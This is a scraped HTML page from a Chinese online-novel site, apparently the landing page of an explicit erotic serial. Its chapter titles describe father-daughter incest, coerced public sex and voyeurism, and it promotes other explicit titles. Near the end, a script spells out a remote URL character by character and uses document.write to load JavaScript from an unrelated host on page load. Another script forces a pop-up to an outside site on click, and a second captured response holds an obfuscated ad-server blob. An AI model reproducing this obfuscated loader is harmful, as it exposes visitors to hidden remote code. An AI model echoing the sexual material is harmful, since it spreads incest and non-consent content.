

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swmcwj.com/book/31882/
body_size: 4141
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>锦国公主巡游淫事_全文在线阅读_几分从前小说作品 - 西风小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="锦国公主巡游淫事,锦国公主巡游淫事在线阅读,锦国公主巡游淫事全文免费阅读">
    <meta name="description" content="锦国公主巡游淫事最新完整章节由网友提供。《锦国公主巡游淫事》是由几分从前创作的耽美小说书籍，西风小说提供锦国公主巡游淫事小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="锦国公主巡游淫事">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://swmcwj.com/images/31/31882/31882s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="几分从前">
    <meta property="og:novel:book_name" content="锦国公主巡游淫事">
    <meta property="og:novel:read_url" content="/book/31882/">
    <meta property="og:url" content="/book/31882/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-14 20:21:12">
    <meta property="og:novel:latest_chapter_url" content="/read/31882/3304503.html">
    <meta property="og:novel:lastest_chapter_name" content="寺庙祈福被无数眼睛窥视沐浴">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "锦国公主巡游淫事",
        "author" : {
        "name" : "几分从前"
      },
      "datePublished" : "2024-06-14 20:21:12",
      "image" : "http://swmcwj.com/images/31/31882/31882s.jpg",
      "description" : "",
      "url" : "/book/31882/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "西风小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="西风小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">锦国公主巡游淫事</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://swmcwj.com/images/31/31882/31882s.jpg" data="http://swmcwj.com/static/ss_wap2/nocover.jpg" alt="锦国公主巡游淫事">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">锦国公主巡游淫事</p>
                <p class="author">作者：<span><a href="/author/%E5%87%A0%E5%88%86%E4%BB%8E%E5%89%8D/" class="b" title="几分从前小说全集">几分从前</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-06-14 20:21:12</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/31882/3304503.html" class="r">寺庙祈福被无数眼睛窥视沐浴</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/31882/3253498.html" style="color: #fff" title="锦国公主巡游淫事立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/31882/" title="锦国公主巡游淫事全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('31882','锦国公主巡游淫事')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/31882/3304503.html" class="g" title="寺庙祈福被无数眼睛窥视沐浴章节阅读">寺庙祈福被无数眼睛窥视沐浴</a></li>
                            <li><a href="/read/31882/3304502.html" class="g" title="可怜的小公主被父皇亲自带着使臣来抽N赏玩JX章节阅读">可怜的小公主被父皇亲自带着使臣来抽N赏玩JX</a></li>
                            <li><a href="/read/31882/3284430.html" class="g" title="BX灌酒轮番啜饮胡乱喷水被玩到崩溃章节阅读">BX灌酒轮番啜饮胡乱喷水被玩到崩溃</a></li>
                            <li><a href="/read/31882/3280798.html" class="g" title="（免费）被迫献舞遭嫌弃使臣刁难捆绑陪酒章节阅读">（免费）被迫献舞遭嫌弃使臣刁难捆绑陪酒</a></li>
                            <li><a href="/read/31882/3280797.html" class="g" title="被惩罚绑X抽阴蒂求饶不止派去使馆接见蛮夷章节阅读">被惩罚绑X抽阴蒂求饶不止派去使馆接见蛮夷</a></li>
                            <li><a href="/read/31882/3265462.html" class="g" title="趴在铜镜前遭遇猛J尿被迫让侍卫牵着八字N挨章节阅读">趴在铜镜前遭遇猛J尿被迫让侍卫牵着八字N挨</a></li>
                            <li><a href="/read/31882/3265461.html" class="g" title="被侍卫殿外玩弄发浪后险些被父皇巨DC劈花X章节阅读">被侍卫殿外玩弄发浪后险些被父皇巨DC劈花X</a></li>
                            <li><a href="/read/31882/3253500.html" class="g" title="被托着当众破瓜玩Xs浪喷水章节阅读">被托着当众破瓜玩Xs浪喷水</a></li>
                            <li><a href="/read/31882/3253499.html" class="g" title="当众被侍卫学习T初次章节阅读">当众被侍卫学习T初次</a></li>
                            <li><a href="/read/31882/3253498.html" class="g" title="自愿为父皇医治病情初识龙根章节阅读">自愿为父皇医治病情初识龙根</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/31882/" title="锦国公主巡游淫事全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>几分从前的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/38990/" class="g">美人他又哭又叫还过瘾</a></span>/<span>几分从前</span></li>
                            <li><span><a href="/book/36278/" class="g">少女小蔓今天又被爆汁了</a></span>/<span>几分从前</span></li>
                            <li><span><a href="/book/33632/" class="g">小公主又被强哭了</a></span>/<span>几分从前</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%87%A0%E5%88%86%E4%BB%8E%E5%89%8D/" title="几分从前小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/47116/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://swmcwj.com/images/47/47116/47116s.jpg" height="120" width="90" src="https://swmcwj.com/images/47/47116/47116s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/47116/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51596/" title="一千零一夜的呻吟"><img class="lazyload" _src="http://swmcwj.com/images/51/51596/51596s.jpg" height="120" width="90" src="https://swmcwj.com/images/51/51596/51596s.jpg" style="display: inline;" alt="一千零一夜的呻吟"></a></div>
                            <div class="book_img_name"><a href="/book/51596/">一千零一夜的呻吟</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51654/" title="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"><img class="lazyload" _src="http://swmcwj.com/images/51/51654/51654s.jpg" height="120" width="90" src="https://swmcwj.com/images/51/51654/51654s.jpg" style="display: inline;" alt="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"></a></div>
                            <div class="book_img_name"><a href="/book/51654/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d05fed1a3b4d65abcffd33c4a86bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2318gc.4jnbuy.com:8005/d/4948?t=0.8198005895112468
body_size: 1085
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoKK=\"JF6^Y\"g}1KQ}KnQss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}{p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}{p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{ms}RR@@oQ)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}